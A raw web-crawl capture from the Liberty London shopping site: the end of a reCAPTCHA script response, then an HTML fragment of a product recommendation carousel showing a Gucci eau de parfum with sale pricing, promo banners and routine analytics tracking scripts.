kwq3CqlsUMcKYw58xaAHDjsOVwpgNbDMVw5bDjMOdUMOAwpgFNVjDqsK3wrswwrdUdMKdwoDDqcOgwoDCtsK5QiDCpCVSSg7DnkN2FGg/UsKSw60UYMKsUsKGcsOIw4kgR8KGw6QWDMKYfcKjTF4Ew6fDq8Kwc8OzFGIvUMOJOsOuworCvGRYdhsxw4l8worDksKLw6s4UcKbPMOHwrEHwoXCr8KPw4YhT8KKTcKaGS/Cu8KnwqJHw6tDBzt1WsKaw70fw5wJw4QvScO/w4ojwpFCbMOVD8OVwrwYwoTCiCjCqMKZwo3Ct8OfDjNifMOVeGrDrMKawrgywrHCtMK3S8KIwoTDpcOcw7kaRcKJw6olRzzDnAstVMKGw6PDkMOAw5QxbF/DoxTDl8ODR1fDjStyecKKLG/Cn8OZUMO5RcO2wqZYIMOww5nCvsOmwp7DtQpxBSHDlC8dw5psw5whYMK0wq7CqcKmw7w1w4TCpHgMw4XCgsK8wrvDtWk4wpB0wrFoMcKvw6HCvibCtn3ChMO4X8KQw7LDm8KgE8KhwpTCusO/woMSwqdJcmrDj8KNHAB3wpPCm8KSwo/DgsKUwqtvwqjDp8O4wrQzw5/ClcOOw6TCu8OlUgYlaBvDncKgM8KzZiLDiiApcnPCqxw5w53Cs3LDkMOMwqJ4wqAfeRt8fcO/wo0fJ3cJw7fCqhV4wozDpcO7KTN/wq5jw4rDmcOWB8OkwrHDl2Baw7jDncO5BF7Cj8Ktw5jCsjUPelV1w5tQEcKSSwLCgSbDtcKodMKHBMOHw7jDhRXDrsKpQcKgwqjDtcKZDcOEwpNNw5TDgQB+d8K/[base64]/Dj8OMw7MJw5DDvMOEf8O/MT9two7Cm3zDo3cIw7LCoi9HwrzDhcK2T08wMMOiBgVpdivCucKhLsOZwrjDiMO/KQxiwqQ+XMORRcKJKsOxNsOwNcOWwq/DssO4LlPCkFECw6HCscKsSMKew4RUw6TDoMOgdBNYZMO1w7fCjcOHYww4fMONwq9Aw6PDqE7CqsK5wp1NZsOUPcOEJcO4wpDDuMKkAVp+w7Eaw5YtwqPClFrCvMKNPcOjw4XDsXkNwpVpw54xwptkw6HDr0TDoSnCpDFMw4rCm8Onwr/DjU7CisOzw5TDp3HCrwzDoDTDgsOcRmXDgQfDv8O1wpHCgMKabsKqQ8KBP8OTBMO5w4HChMONwrjCtGsLFRBaZm9KKcKlBcOow7fDqMOFwodAwq/[base64]/CtMK4BMKUUMK1D8KHC8OxTUdMMxtKe8K5EGcfw7jCi8K0ecKGwqZ2w6YAw4LDiMOHwqkawrfDokzCssOxCcK5wrRZOgFWN2DCkmklXC7ChwDCs09fw5gfwp/DtCEaZ8KgK8OZA8KTw4TDjnJaG1bCjcOpwqgMw7Z6w4vCp8KNwogWcFUmccKPUcKgwoRqwpBowq4MUMKMwqVRw7VLw5o/[base64]/CrsKJMMKfGW7Cv8Kpwqsvw5fDmQFtwopVESPCuHXCmRhiwrAfwrUiw7tYYEzChMK/w686FBJ9cG0deVpGa8OLIz8Mw58Ow5DCp8O3wrptH25sw44XPyhZwpvCuMK1eErDkk9qEsKUcVxObsOtw6TDj8ODwo8jAsKRKHk9B8KnQcOBwpsnX8KFUmXDvcKAwrzDh8OrOMOyeTHDhcK3wqfCjDrDscKiw4t8w4FTwp/Dr8K5w7w6HRwPRMK8w7Akw47Cig45wpcmScOww5IHwrgcL8O3VcK4w77DtMKFcsKiwosWw6LDl8KIEDM1H8KZLQDCkcOXwptHw79UwrE0w6jDpMOeJMKEwoPCm8KTwqxiXnTDv8Oew4rCjcONRyVaw5XDvsKnGF/[base64]/w6wMwrXCncO+NsOZw4LDknnDuTLCqUvCvBfCsMKNFSXDjBdwJ0vCmMOuwqvDosK7wqTDgcOkwoTDhxFIZjh/[base64]/ClDHDrB3DhMOcwpbCosONf8KhTMO+w6cWMcOsD8Kyw44LUEvDo0LDscKlw4vDiHpAI8KPw6ABUCkDGGUpw67CkU/DoEQrKHzDj1fCnMKiw63DusOJw7rCk2J2wqPDqFzDq8O6w7DCv2Bbw59fNMKSw6rCh0JuwrnDqcKAw71dwoLCvX3DmHvCq1/CtMO/w5zDrzTCk8OXZ8OcdnjDi8OaQ8OqS0t5NcKwe8OSwonDpsKRf8OfwqXDn8KKAsOVw68iw5/DicK3w6xnDEXCjsOgw6h7TMOZOVTDl8OjACDCtBcNXcKvFiDDkSMJG8OYDcOlccKDeGMadVYbw4PDk0clwocxHcOnwpvDiMOLwqhlw7JEw5rCscOLecKew6cwdV/DqcO1OsKFwowow6hHwpXDksKww5wlw47DpMKGw5Nkw4nDoMK6w47Ci8Kkw4ZWIkbDksOPBcO8wrzDnVtpwp/DsGV7wrQjw4ECCsKewrYHw65Sw53CkDRHwo/[base64]/Cg2LCl8K2wqvDtMKeIFnDmGVMS8KfwqXCoGN4RCd5OGFWZMKnwoIIBEQgG01lw4cjw5ELw6tsEcKqw4E+D8OJwq0Ywp7DhcOJB3kSNTnCpiMZw5TCscKNOF0MwqpFDsOpw6LCmHbDghArw58CMsO4B8KLOw/DmiTDk8OuwpHDi8KCdy4hXi5/w4wcwr0Iw6rDuMOoKE/Cu8Kdw4d2KCVww75Yw6PCvMOUw5AJNMOYwrDDmzjDhw5FKcOrwohGJcKuMX3DjMKIw7VRwrTCkcKCHijDnMOMw4Q9w4czw47ChSg3OMKCEi9JZ0jChsK7NRwiwpbDocKHIcKTw6jCrDoXJsK2fsK2wqTCuVg3d37CoT9JR8KGH8K/w69UKDjCjMK9EAlvdz5bemdbMsOjBUnDvB/CqWE/wrrCi0ZYw64HwrvDlGvDjXV7UzvCvsOgdT3DgEktw5PDuDfChsOccsKcMxxaw5XDkUzCsGVcwrvCvcO/csOUFsOrwrnDpcOVVkhHKmzDssOzFRPDlsKZMcKqeMKMawXCoFg/[base64]/DlAoZesO2a8K2wrVINMKjWsOaQcKawp8vS1MbdmbDt2/CigrCmUVHNQfDucOxwr/DkMOYHjHDpw3Cm8OAwq/DogzDsMKIw5ogYlzCuk9EHmTChcKyKExSw7TChcKgcnMzfMOwZDTDusKDQmDDvMK4w7JmJFZYEcOVEMKSFR9yMl/CgmDCtwwrw6jDicKkwqxAaiDChHJSScK1w4jDqW/DvkLCicOaQ8K8wolCB8KLNi8Jwr17XcKacitMwovDk1JvVlZQw57DoGwcw59kw4EBJ35TfMO8w7Bvw741D8Kiw5gRBcKuAcK8aznDrsOEVAdnw4/CuMOOZyoBKm/Dl8Oqw79mCxcow5QewojDm8KgdcKhw6o1w4zDuXjDiMKowr/DrMO+W8KZc8Ozw5jCm8K4SMKgT8KVwqnDgzXDqWTCrxNsEy7DgsOUwrfDlRfCq8OnwpFAw43CnUsmw7zDkRAzVMK+f1rDlXXDnz/DuiTCicKow5k/WcOvScO/CMKNH8OGwp/CkMK/wo1bw5pZwoRjAE3DpDHDusONMsKBwpgow5/CuknDr8OiXzMrF8KXasKMLzHCtcOdDSRdK8OKwoJdGg/[base64]/DpMKWwonCnhQKw4hTwrYZEsKew4YbTB3DpBcmZGBuQsOYw6bCiT95C2oKwqrCqsKWa8O/wqjDmFLDjW7Cq8OMwqsgSSpiw6g6PsK6NMOAw77Du18SXcO2wphXQ8ONwoPDhg/[base64]/P8OVw7YYw6jCjMO6OsO7OMO0N8OEaBrDqEtGw4bCocKJw4bDhhLCu8OSw5k/[base64]/wrXDrDfCmMOKw6PCtsOywrFhMMOTwphlCS9nwpxfw6F9w6PDslsWwrvCtRYAHsOjwpvCo8KZb2HCs8OyNcOkGcKtKx8Db23CpMKbVsKFwqZCw6XCkBs/wq4uw7vCscK1Z1p4SB8Ewp3DsyXCn0XCqlPDnsO4AcK9w4rDiBPDisOPSlbCj0ddw4YgZcKlwrPDnMOcNMOZwq/CvcKIAnnCm2TCkRLDpkPDrh1ww49cb8OGasKcwo4IecK/wpHCjcKAw7JIBErCosKEK0gYdMKLecK7C3jCg1XDlcOOw7Amah3CllA9w5QCScK2VFJ2wrXDs8OeKcKvw6bCugZeKcKVXHQTZsKxXybDpMKyQU/DucOXwoBCbsKQw47DusOwMX8BTjjDmAs6T8KFSBrCi8OUwrHCqsOVF8O6w6lPM8K3WMOKCk8MJmPDui4aw4sUwrDDscKfEcOvZcO/T1xPJUTCqxNewrHCq1HCqiFTXB4tw4BDBcOhw59uBADDmsO1TcKFZ8OrGcKcQkBmbFnDuE/DhMO/RcKgW8OWw5LCpUHCn8KNHTIsUmDCucKPRQY0ImIyKcKyw7zCjkzCiD3CmhhpwpZ/[base64]/worDkcKOPmV0bEnDpWAgwo3DgScCDcObB8Oyw7LDncOfw6TDvMOEwp9qcMOzwrfDpcKZV8Kxw4QmecKzw7/[base64]/wojDlScvw7FXezHClsKKwrjDp2TCgS/CtsOMwp9nw4Mfw60WwoUfwoLDhRwIDMOXTsOcw7/Ctil1wrlaw5cKc8K6wqTDiG/CgMKZI8KlZsOSwpvDjwvDjzFAwo7CuMOew4Y5wotHw5vCj8OrTy7DjFFTNUbCkjfCmUrCmylLZDbDr8KQJD5TwqbCpE3DicO/BMKNEkUxW8OrS8Kyw7PCmWvCl8K4F8Opw7HChcKFw45bHljDs8KMw4F1wp3Dj8KEOsKtSMK+wp3DvcOjwpUNRMOgV8KbT8Odwp8dw51PeUZ4BybCh8K4LE7DocO1w4oyw4TDrMOJY2LDi0Z1wr3CiAABPFUxHcKmdMKDXG5Bwr/Dt3lVw63DniBHe8KYbAzDhcOnwokhwqRswpYtwrLCn8KHwqbDrlXCn054w5x3VcOnRmvDs8OlFcOHJTPDqAQ3w6LCl03Cp8Ozw53CoVoeICPCl8KRw6poWcKYwo9AwqfDswrDnxoWw4Maw6ACwpjDojNZw5UPMcOQXAFbXA3DgMK4QR/CmsKiwo4pw5Uuwq/CkcOjwqUGd8O0wrwJVwrDt8KKw4QLwpotVcOGwo93AcKhwoDCukLDgnbCoMOewoNCSU4pw71aAcK7aCM6wpEMIMKUwonCoD1APcKYZsK7eMK9SsONPjXDo3/Di8K2J8O5D0BYw4V8OgHDlcKpwrEoQcKbNMKBw4HDvgHCvgrDiQQGLsK9O8KowqHDtHjClQZUdgDDoDYkwqVjw514wqzCiGvDnMOfCQHDlMOdwoFjGsOkwpLDgjXCpsKYwqdWw5FkCMO9FMO2JMOgVcKJEMKiLRPCmBXCm8O3w4XCun/ChSNiwpk3EwHDpcKvwqrCosO1Rm3DnkLDs8Kow6bDoy9pXsKrw4lXw5jDvDHDqMKJw7gHwrAscznDoxcSaDzDg8OfTsO7G8OQworDkipsW8OFwoM1w4DCp2h9UsOdwq0gwqvDh8K6w7l+w5kCMSpow4UMHD/Ct8K9wqNCw6zCoDwbwq87Z3xNeHzClkBFwpDCpcKUTsKoN8OgXirCtcKjwq3DhMK8w7JlwqABYjrCthzCkBVVwoTCjDotKXfDuwxIeSYaw47DvsKgw6luw7DCi8OjCcOHHsKTIMKXZ0VYwpvCgjDCmwzCpCnCr0LCvMOjI8OPfmo8BRBLOMOGwpF4w49/bcKswq3DrV8aBD1Xw5jCmwIWcTHCuQ4xwoLCqyIuC8KQeMK1wpzDpExqwoQtw6zCj8KRwoLCvxdJwoURw4lMwprDtTgGw5UGJRlLwr5pOMKUw4PDhW5Ow74WOMOMwpfCicOuwojCiHl/VyU1PS/CusKXZBPDpRljX8O8FMOEwpQ6w4XDl8OzJkpjScKwbsOLX8Kzw6QVwrDDn8K4P8KzJMOlw6ZsUhRGw4Ziwpt5YCUlNkrDrMKGakjDiMKewrHCtxvDpMK2wqPDjDsvTQIjw4PDu8OVMGBFwqJBDn9/CgfCjS4cwqrDscOEGmdkGmkNwr3CujDCogzCvsK7w5PDpyBZw5V3w4c2L8Orw4LDg3x4wpwzBX5vwocTIcOPCg/DuBgbw4IZw5rCsg95czlHwokIN8OQESRwLcKPUMK8GWgYw4XDvcOuwp8pfTbCqwPCoxXCsg5fTTLCk2zDk8KNfcOrw7JhaGtMw5UiPnXCljlNIidKKUI2FVhJwr9Vw443w5wAHcKrVsOPflzDrixVMjTCncOdwqfDscOPwp5UeMOuG2jCvV/Dh1dPwqZ1RcOUdhZrw6gqwrbDmMOewphxWU4+w50ZB1DDrcKwRBc8O2c4ZhVrYwwqwp18wrjDsS0Rw4xRw6MWw7Vdw50Vw40SwpkYw6XDtTLDihFrw47DpEAWUDA/[base64]/XGrDmsOowpbDtQTDp8K0KcKPw4zDlcO8w6zDlMKqw5bDoj4DKWElGsOtSTTDuGrCsnwVGHAbS8OBw73DlcOkTcKWw7wgU8OBG8Ktw6MmwosMUsKyw4YIw5zCg1QxVHobwqTCk0PDuMKrPSzCpcKywqdpwpTCrArDuh4jw5QSBcKbw6R/[base64]/[base64]/CkFDCuBHDr2wmwrRmw6fDq8Ofwp/CpMKAw5XCu2vDkMK8H2DDt8OsL8KXwrokUcKoLMO3wo8OwrMrazfDlxLDrHc7bcOJKmHCmQ7DgU4DeSpow6Mfw65mwpkdw5vDhXDCksK5wr0QWMKNIh/CqhNZw7zDvcKBRjgKY8OTRMO1aHXDpMKDHAdHw6wQYMKvfsKsNXRgbcOnw5PCkW9VwqxjwoLCo3vDrx3CiC4TWHDCoMKQwpLCosKWLGPCmcOwUy5sHloLw5LCj8K0R8KILhrCnMOBNyxFdwoGw70XX8KCwrDCrMOCwqNFTMOiIkAHwpnCpwd1cMOxworChlJ2X2k/w73DisOUcMOJwq7CuQ5bEcKzbGnDhwfCl1ECw6YKEMKsXcOzw6HCrTjDnE8kHMOvw7A5YMOiw67DpcKvwrhBBWUPw4rCgMODehJcEjvCkzIFbsOgX8K0OnV/w4/DkSbDp8KLXcOrB8K5HsOxZMKWLsOlwpNowo4hBj/DgBk/OHrCiAXDkAsTwqUjFAoyemYCDzLDrcKLesO3WcKvw7LDsHzCvATDlsOVwqLDunJXw6vCuMOkw45dGcK+aMKwwqnCnRrCliLDoi4GQMKjQ1XDhzQsH8Kuw7NBwql+ScOpRSouwonDhDc1SToxw6XDmcKxATnCpsOrwqbDpMKfw68/NgVTw5bCocKtwoEAIMKOw4PDpsKaMMKFw6HCvsK/wqXCqUssKMKnwphHwqUBF8KNwrzCtMKpGT3Cn8Oyci3CtsKjGRPCjsK+wrPDskDDuR7CpcOwwoJYwr3CgsO1LH/DqR/[base64]/DcKow4vDkigqJUNFX1USw4bDsMK/w5YuacK4MgFJdTpgIcK1CVVMLh5DEFdOwooyc8OWw6oqwqHCpsOQwqNPVCNFG8KRw4Z5wr/DusOoRMOfYsO4w5fCr8KOIFUhwp7CusKKe8K3asKgwpDDgsOEw4dcF3QldsOpWBdDCVo3wrrDrsK7cFB2SXtPGMKjwotWw6piw4I7wqUFw7fCu2IHFsOHw4YGQ8K7wr/[base64]/Dn8KKR17DvzXDs8OJCnzCqgfDr8KNwpxzacOeCX9+wr1rwr3CnsK8w5wxWF9yw7TCvcOdZ8Olw4nDpMOyw6dRwoo5C0B/[base64]/wobDnsKMw5NDwobDhh3CqMKhwoF8SXh+Bj4hwrHCh8K/McOeC8KnFTLCoxLDtcKAw6JWw4haJcO6CBNbw4nDl8O2YEsZUgXCkcOISl/DtRNqZ8OyQcKhZysLwrzDo8O5w6rDnGYKdsOEw6/CucOPw5E2w7Y3wr5hwp7CkMOsZMOFZ8Ocw50ww50BLcK6AVACw67DqRVPw7bCiyI9wrDCl0nCtFtPw7bCtsKiw55cIXfCp8O7wrkbasOpecKLwpMJBcOBbxcjTi7DlMKPd8KDPMOVZVAFWcOZbcKBHXtOCgHDksK2w6IxSMOrUHctT3V5w6rDsMOrEDTCgC/[base64]/DksOwaMO8X8KpRMOwdG4ewol4w5bDu3zDkifClmg/IsK8wpF3EMOhwpd1wr3CnBHDpWEcwo3DnMKrw5bCk8OkD8OpwqLDocK/[base64]/acOFwrtXbMKswoNDw4YoRMOewp/DuH9Fw4PDh2jCosOAWWXCpMKffcOSXcK/wq7DnMKGDkkLwpjDpiZ2F8KnwpAWdBfDpjwjw4d2E2Ngw7rCri98wpjDj8Omc8OrwqXDhgjCu2AFw7zClDs2XRpHN3PDoRBbE8O3UATDssO+wqVaSC1rwq4hwoZJEFXCucO6DXtJSjNAwrDDqsOQEA/ChEHDll1EYsOsXsKMwpkTwpzDh8OEwobCgsKGw546BcOpwq5RbsOew7TCl3HDl8KNwrHDjCN8w5fCsxPCsXHCo8KPIy/DpDVbw5HCoxgkwp/Dv8Krw5DChjbCvsOOw7hfwobDpWfCosK7DxAZw4bDkhjDrMKwP8KrZMO2czDClVZJXMKLd8ONIC3CvsOmw6FSHXDDll4zW8K3w6vDmMK/OcOpIcOEEcKdw63CrW3DhxPCrMKIQMO6woR8wr7Cgkwie2bDmTnChg55Xl1GwpLDpEHDv8OUayjDg8KjJMOKD8K5K1vDlsO7wpDDqsO1FDjCqj/[base64]/CpVHCkDjCsUbCn8O+W8KKM8OcbMOzwr/[base64]/w4jCnsOGQMKOViwrw7I5GMKIwqvCtMOYU0PCmn84w5cdw5zCpsOuQ1fDh8OGLQTDpsKOw6HCtcOvw4LDrsKIdMOydXzDq8OKVcOgwq85XDzCicOuwo8AVcK3woTDkwMHQsOCX8K+wrrDs8KsHyfCpcKvHMK5w6nDgwvCmDzDiMORHTALwqXDsMOaQyIWw6Ngwq8/TsOywqxXbMKcwp3DqT3ClAAnQMKfw4TCrS1rwrjCumVHw6JSw6Icw5MmDn7DiwPCuWbDlsORQcONF8Ohw4nCncKkw6I8wq/[base64]/Cg8KeYMKkw6dawrHCiMOOUiQcCcKXWMOEwqvCrwHDusKowrfDocO3NsOWw5/DksKRGHTCkMKQM8KQwo8hI040IsOtwo9geMOdw5XCmxjDiMKJXSvDsGvCsMK8DsOhwqfDjMK0wpYYwo9UwrAywoMiw4bCmghZwqzCm8OlazhIw6Rrw545w6MuwpBcAcKaw6XCmgJcRcK/e8O9wpLDi8OKCFDDv0nDncKZR8KjXQXCvMK6worCqcKDT1LCqEoMwrpsw4XCmAcLw48TRQ/Ci8KaAcOMw5rDlzkvwoU4AD3DjA7CoApBFsO7MALDsADDlW3DqcK8LsKuT3nCisO5WAFVKMKBUxPCssKeScK5ZsOKw68bcCHDscOeIsOMFMK8wqLCrMKmw4XDkWXCowE5BsOjPlDDtMKUw7BWw5HCosODwpfCsThcw4BawqbDsE/DhiZMER9DEcKMwpjDlsOgWMORZMO1F8OXbTt8VCdxJ8KZw79rBgjCtMKlwrrClkY+wq3CinhOMMK6a3HCisK0wpLCo8O7bQs+GsKeVCbDqzNowp/Cr8KvMsKNwo/DhV3DpxrDpXPCjxjDrsOiwqXDoMO+w4M2wqbDrE/DksKaIwFzw7tawo7DoMK2woLChMObwpN1wprDscKEd0zCp3nCo1NjTsOKX8OdE052I1bDkl46w5lpwq3Dtmotwo4/wol3BxPDqcK8wobDncOFE8OhF8Off17DoGPCqUjCvMKsdFjCn8K+M20BwofCn0nCjsK3wrPCnzXCkAh/wq1SZMOddXEdwoIuMQLCo8K7w6xNw4lsWSPDvwV/w4ksw4XDs2fDmMO1wodfJEPDoRLCh8O/LMKnw50rw4JfFsO9w6LCqWvDoTrDhcOUfMOMZHnDhQUOK8OJNSQPw53DsMOZaR/DlcK2w5BGTgrDk8Krw5jDo8O6w5gCMmfDjBHCoMKHYSdgGsKAP8Olw5vDs8KBF1Y4wrA6w7fCgMOHecOkAcKUwpIxCzXDjVlIa8OFw4kJw7rDqcOoEcOlwoDDgngcBWXDg8Kzw6vCiiLDl8ORVsOHbcO3WjnCuMOvwq7CjMOvwpzDocO6JSLDkmx/wrp7N8KkJMK0FzXCkC43JUIEwq7Cp3gASEJAcMK0IMK/wqggw4BzbsK3OA7DkUbDssKWblLDgT5nRMKDw5zCjivDiMK9w44+eAXCqMKxwo/Dim51w7PDvHXCg8O+wpbDsnvCh2rDk8OZwo1ZOMKRQ8K3wr9GS3rCgE8kTMOvwrUxwoHDi2HCkW3DmsOUwrvDvxPCqMK5w6zDlcKIUVp7DsKfwrbDrcOuRkbDm23Cn8K9BmDCqcKVBMO9wqXDgCzDncO4w4DDog06w6Yew73DisOAwr3Ct3d/YijCknbDu8K0dMKWH1ZLPjBpdMKMw40IwovChWZSw7l/w54Qb2Bjwqc1MVTCjFHDuh1iw6hew73CvcKVcMK9CQw3wrjCrsOqKwJ/woM9w7hvf2TDu8OBw4cySsOhwovDrAlfK8OnwqrDvld1wqd1BcOtdVnCtU7CvMOiw5gAw7HCicKCwoPCvcK7flrDlMKNw7IxNcOcw5HDuycvwpcOHkN9wpp2wqrDssKuTnILwoxwwqvCnsK4M8Odw7dkwp1/MMKdwoB9wpDDjCMBPTZLw4AKw5XDosOkw7LDqFFewpNbw7zDkFXDqsOPwrYObMOsTj7ClGVUL3XDnMKLfcK/w4I\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,961],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iV2/PQx9yR973PY0930xHBoM4duokTKc9X/FT2G7JTA\\u003d\x22,1,0,null,1,1767369138402,0,0,[120,37],null,[69,29,54,53],\x22RC-dNYMbkWsuv_8zA\x22,null,null,null,null,null,\x220dAFcWeA4KXMWfWNI6sS-igJK-sWVlA3iDHoVqUPh-x603EFiBfC-Nyqm8YOmSTYXMOuJt5a6CMFLh0yF6f0gYb2e_9SZ7WrTIMg\x22,1767451938492]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 4219
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808350',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808350", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808350">
    











<div id="000808350" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808350"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="faaa17d99ca49d713311893dad" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/a-gloaming-night-eau-de-parfum-100ml-000808350.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808350-R572500006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808350-R572500006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808350-R572500006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - A Gloaming Night Eau de Parfum 100ml"
                     title="Gucci - A Gloaming Night Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572500006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/a-gloaming-night-eau-de-parfum-100ml-000808350.html" title="A Gloaming Night Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Gucci</span>
        </h5>
    
</a>

            <a href="/us/a-gloaming-night-eau-de-parfum-100ml-000808350.html" title="A Gloaming Night Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        A Gloaming Night Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="375.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 375.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="337.5">
        
        $ 337.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Sale-CH_d?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Banner-Sale-CH_m?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
